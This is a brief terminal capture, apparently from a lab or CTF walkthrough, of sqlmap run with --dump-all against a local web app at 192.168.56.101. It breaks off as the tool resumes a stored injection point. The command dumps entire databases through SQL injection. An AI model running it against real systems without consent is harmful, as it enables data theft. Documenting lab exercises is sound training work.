 └─$ sqlmap -u http://192.168.56.101:8080/mercuryfacts/1  --dump-all
{1.9.6#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal.
sponsible for any misuse or damage caused by this program
[*] starting @ 21:11:20 /2025-08-04/
[21:11:21] [WARNING] you've provided target URL without any GET parameters (e.g. 'http://www.site.co
do you want to try URI injections in the target URL itself? [Y/n/q] y
[21:11:30] [INFO] resuming back-end DBMS 'mysql'
[21:11:30] [INFO] testing connection to the target URL
got a 301 redirect to 'http://192.168.56.101:8080/mercuryfacts/1/'. Do you want to follow? [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---